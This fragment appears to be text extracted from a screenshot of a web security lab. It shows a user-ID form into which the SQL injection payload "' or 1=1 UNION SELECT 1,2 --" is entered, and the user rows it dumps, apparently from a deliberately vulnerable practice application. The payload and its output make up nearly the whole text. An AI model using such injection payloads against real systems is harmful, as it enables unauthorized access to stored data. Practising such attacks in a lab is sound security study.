 User ID:
1=1 UNION SELECT 1,2 -- Submit
ID: ' or 1=1 UNION SELECT 1,2 --
First name: admin
Surname: admin
ID: ' or 1=1 UNION SELECT 1,2 --
First name: Gordon
Surname: Brown
ID: ' or 1=1 UNION SELECT 1,2 --
First name: Hack
Surname: Me
ID: ' or 1=1 UNION SELECT 1,2 --
First name: Pablo
Surname: Picasso
ID: ' or 1=1 UNION SELECT 1,2 --
First name: Bob
Surname: Smith
ID: ' or 1=1 UNION SELECT 1,2 --
First name: 1
Surname: 2